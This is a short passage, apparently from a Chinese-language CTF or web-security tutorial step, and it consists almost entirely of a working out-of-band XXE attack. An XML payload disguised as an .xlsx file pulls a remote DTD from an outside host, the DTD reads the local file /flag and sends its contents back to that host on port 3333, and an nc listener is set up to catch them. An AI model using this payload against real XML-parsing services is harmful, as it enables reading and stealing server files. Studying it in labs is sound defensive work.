 3、构造：
excel-xxxx.xlsx:
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://www.xiaodi8.com/xxx.dtd">
%remote;%int;%send;
]>
<root>&send;</root>
xxx.dtd:
<!ENTITY % file SYSTEM "file:///flag">
<!ENTITY % int "<!ENTITY &#37; send SYSTEM 'http://www.xiaodi8.com:3333/%file;'>">
nc -lvvp 3333